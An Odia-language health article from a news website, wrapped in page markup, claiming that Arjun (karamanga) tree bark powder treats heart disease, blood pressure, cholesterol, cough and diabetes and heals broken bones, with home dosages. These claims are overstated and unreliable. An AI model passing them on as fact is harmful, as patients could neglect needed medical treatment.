            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>କରମଙ୍ଗା ଗଛ ଭାରତରେ ମିଳୁଥିବା ଏକ ଔଷଧୀୟ ବୃକ୍ଷ ଅଟେ , ଏହି ଗଛର ଛାଲ ବିଷୟରେ ଆପଣ ନିଶ୍ଚିତ ଭାବେ ଶୁଣିଥିବେ , ଏହି ଛାଲକୁ ଖରାରେ ସୁଖାଇ ତାହାର ପାଉଡର ବନା ହୋଇଥାଏ , ଯାହା ଗୋଟେ ରୋଗ ନୁହେଁ ବରଂ ନାନାଦି ରୋଗରୁ ଉପଶମ ଦେଇଥାଏ । ହୃଦ ରୋଗୀଙ୍କ ପାଇଁ ଏହା ବହୁତ ଆରାମ ଦେଇଥାଏ , ଏହାର ବ୍ୟବହାରରେ ଉଚ୍ଚ ରକ୍ତଚାପ, ବଢିଯାଇଥିବା କୋଲେଷ୍ଟ୍ରୋଲ୍ ହୃଦ ଘାତ ଓ ଓଜନ ବୃଦ୍ଧି ହେଉଥିବା ସମସ୍ୟାରୁ ମୁକ୍ତି ମିଳିଥାଏ , ଜାଣନ୍ତୁ ଏହି ଗଛର ଛାଲରୁ ମିଳିଥିବା ଫାଇଦା ବିଷୟରେ ,</p>
<p><img decoding="async" class="alignnone size-medium wp-image-1319" src="http://odiaexpress.in/wp-content/uploads/2019/05/arjun-tree-chhal-300x200.jpg" alt="" width="300" height="200" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/05/arjun-tree-chhal-300x200.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/05/arjun-tree-chhal-768x512.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2019/05/arjun-tree-chhal.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>ହୃଦ ରୋଗ ପାଇଁ କରମଙ୍ଗା ଗଛର ଛାଲକୁ ଚୁର୍ଣ୍ଣ ବନାଇକରି କପଡାରେ ଛାଣି ନିଅନ୍ତୁ , ୩-୩ ଗ୍ରାମ ଅଧାରୁ ଛୋଟ ଚାମଚ ପାଣିର ସହ ସକାଳୁ ଓ ସଂନ୍ଧ୍ୟା ସମୟରେ ଏହାକୁ ସେବନ କରିବେ , କିମ୍ବା କରମଙ୍ଗା ଗଛର ଛାଲକୁ ୪୦୦/୫୦୦ ମିଲି  ପାଣିରେ ପକାଇଦିଅନ୍ତୁ , ୨୦୦ ମିଲି ହେବାପରେ ଗ୍ୟାସରୁ ବାହାର କରି ନିୟମିତ ସକାଳୁ ଓ ସଂନ୍ଧ୍ୟା ସମୟରେ ୧୦-୧୦ ମିଲି କରି ସେବନ କଲେ ସେଥିରୁ ବହୁତ୍ କିଛି ଫାଇଦା ପାଇପାରିବେ ।</p>
<p>ଏହା ଛଡା ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ ଯୋଡିବାରେ ଏହା ବହୁତ ଫାଇଦା ଦାୟକ ହୋଇଥାଏ , ଯଦି ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ ଯୋଡିବାର ଅଛି ତେବେ ଆପଣଙ୍କୁ କରମଙ୍ଗା ଗଛର ଛାଲକୁ କ୍ଷୀରର ସହ ସେବନ କଲେ ହାଡ ଗୁଡିକ ଯୋଡି ହୋଇଯାଇଥାଏ , ଏହା ଛଡା ଯଦି ଆପଣ କରମଙ୍ଗା ଗଛର ଛାଲକୁ ଘିଅରେ ପେଷିକରି ହାଡରେ ପଟି ବାନ୍ଧିକରି ଲଗାଇଦେବେ ତେବେ ହାଡଗୁଡିକ ସହଜରେ ଯୋଡି ହୋଇଯିବ ,</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1318" src="http://odiaexpress.in/wp-content/uploads/2019/05/arjun-tree-300x225.jpg" alt="" width="300" height="225" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/05/arjun-tree-300x225.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/05/arjun-tree.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>କରମଙ୍ଗା ଗଛର ଛାଲ ବି କାଶ ପରି ସମସ୍ୟାରୁ ଆଶ୍ୱସ୍ତି ଦେଇଥାଏ , ଯଦି ଲମ୍ବା ସମୟରୁ ଆପଣ କାଶ ସକାଶେ ଅସୁବିଧା ଭୋଗୁ ଛନ୍ତି ତେବେ କେଉଁ ବୋତଲରେ ଏହାର ଚୁର୍ଣ୍ଣକୁ ରଖିନିଅନ୍ତୁ , ଏହି ଚୁର୍ଣ୍ଣକୁ ୩ ଗ୍ରାମ ଛୋଟ ଅଧା ଚାମଚ ମାତ୍ରାରେ ମହୁ ସହ ମିଶାଇ ରୋଗୀକୁ ସେବନ କରାଇଲେ କାଶରୁ ଆଶ୍ୱସ୍ତି ମିଳିଥାଏ ।</p>
<p>କରମଙ୍ଗା ଗଛର ଛାଲର ଚୁର୍ଣ୍ଣକୁ ଦେଶୀ ଜାମୁକୋଳିର ମଞ୍ଜି ସହ ଚୁର୍ଣ୍ଣର ସଠିକ୍ ମାତ୍ରାରେ ସେବନ ପ୍ରତିଦିନ ରାତିରେ ଶୋଇବା ପୂର୍ବରୁ ଅଧା ଚାମଚ ଏହି ଚୁର୍ଣ୍ଣକୁ ଅଳ୍ପ ନଖ ଉଷୁମ ପାଣିରେ ମିଶାଇ ନେଲେ ବହୁତ ଫାଇଦା ମିଳିଥାଏ , ଏହି ପ୍ରକିୟା ଡାଇବେଟିଜ୍ ରୋଗୀଙ୍କ ପାଇଁ ବହୁତ ଫାଇଦା ଦାୟକ ଅଟେ ।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F05%2F23%2Fehi-gachara-chala%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%AD%E0%AC%BE%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%BF%E0%AC%AF%E0%AC%BE%E0%AC%87%E0%AC%A5%E0%AC%BF%E0%AC%AC%E0%AC%BE%20%E0%AC%B9%E0%AC%BE%E0%AC%A1%E0%AC%95%E0%AD%81%20%E0%AC%95%E0%AC%BF%E0%AC%9B%E0%AC%BF%20%E0%AC%AE%E0%AC%BF%E0%AC%A8%E0%AC%BF%E0%AC%9F%E0%AD%8D%20%E0%AC%AE%E0%AC%A7%E0%AD%8D%E0%AD%9F%E0%AC%B0%E0%AD%87%20%E0%AC%AF%E0%AD%8B%E0%AC%A1%E0%AC%BF%20%E0%AC%A6%E0%AD%87%E0%AC%87%E0%AC%A5%E0%AC%BE%E0%AC%8F%20%E0%AC%95%E0%AC%B0%E0%AC%AE%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%BE%20%E0%AC%97%E0%AC%9B%E0%AC%B0%20%E0%AC%9B%E0%AC%BE%E0%AC%B2%20%2C%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%95%E0%AC%BF%E0%AC%AA%E0%AC%B0%E0%AC%BF%20%E0%AC%95%E0%AC%B0%E0%AC%BF%E0%AC%AC%E0%AD%87%20%E0%AC%8F%E0%AC%B9%E0%AC%BE%E0%AC%B0%20%E0%AC%AC%E0%AD%8D%E0%AD%9F%E0%AC%AC%E0%AC%B9%E0%AC%BE%E0%AC%B0%20..%20https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F05%2F23%2Fehi-gachara-chala%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/', '%E0%AC%AD%E0%AC%BE%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%BF%E0%AC%AF%E0%AC%BE%E0%AC%87%E0%AC%A5%E0%AC%BF%E0%AC%AC%E0%AC%BE%20%E0%AC%B9%E0%AC%BE%E0%AC%A1%E0%AC%95%E0%AD%81%20%E0%AC%95%E0%AC%BF%E0%AC%9B%E0%AC%BF%20%E0%AC%AE%E0%AC%BF%E0%AC%A8%E0%AC%BF%E0%AC%9F%E0%AD%8D%20%E0%AC%AE%E0%AC%A7%E0%AD%8D%E0%AD%9F%E0%AC%B0%E0%AD%87%20%E0%AC%AF%E0%AD%8B%E0%AC%A1%E0%AC%BF%20%E0%AC%A6%E0%AD%87%E0%AC%87%E0%AC%A5%E0%AC%BE%E0%AC%8F%20%E0%AC%95%E0%AC%B0%E0%AC%AE%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%BE%20%E0%AC%97%E0%AC%9B%E0%AC%B0%20%E0%AC%9B%E0%AC%BE%E0%AC%B2%20%2C%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%95%E0%AC%BF%E0%AC%AA%E0%AC%B0%E0%AC%BF%20%E0%AC%95%E0%AC%B0%E0%AC%BF%E0%AC%AC%E0%AD%87%20%E0%AC%8F%E0%AC%B9%E0%AC%BE%E0%AC%B0%20%E0%AC%AC%E0%AD%8D%E0%AD%9F%E0%AC%AC%E0%AC%B9%E0%AC%BE%E0%AC%B0%20..', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2019/05/23/ehi-pakriya-re/" rel="prev"><span class="em-post-navigation">Previous</span> ଏହି ୫ଟି ପ୍ରକିୟା ଦ୍ୱାରା କାନ ମଧ୍ୟରେ ଜମିଥିବା ମଇଳା ବାହାର କରନ୍ତୁ , ଶୁଣିବା ଶକ୍ତି ବହୁ ଗୁଣା ଅଧିକା ତେଜ୍ ହେଇଯିବ&#8230;</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2019/05/23/kidny-libhar-ku-sapha-kare/" rel="next"><span class="em-post-navigation">Next</span> କିଡନୀ, ଫୁସ୍ ଫୁସ୍ ,ଲିଭର୍ କୁ ୭ ଦିନ ଭିତରେ ସଫା କରିଦେଇଥାଏ ଏହି ଗଛର ପତ୍ର , ଏହାକୁ ଖାଇଲେ ମଣିଷ ବଞ୍ଚିପାରିବ ୧୦୦ ବର୍ଷ ଯାଏଁ ..</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1317' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
